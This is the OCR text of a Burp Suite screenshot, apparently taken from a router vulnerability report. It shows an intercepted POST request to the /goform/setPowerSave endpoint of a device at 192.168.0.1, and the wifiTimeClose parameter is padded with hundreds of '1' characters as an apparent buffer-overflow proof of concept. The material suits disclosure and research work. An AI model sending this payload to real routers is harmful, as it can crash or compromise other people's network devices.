 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setPowerSave HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=LEDControl&LEDStatus=0&LEDCloseTime=&module2=wifiTime&wifiTimeEn=true&
wifiTimeClose=
00%3A00-07%3A00111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111&wifiTimeDate=01111100
? Search... 0 matches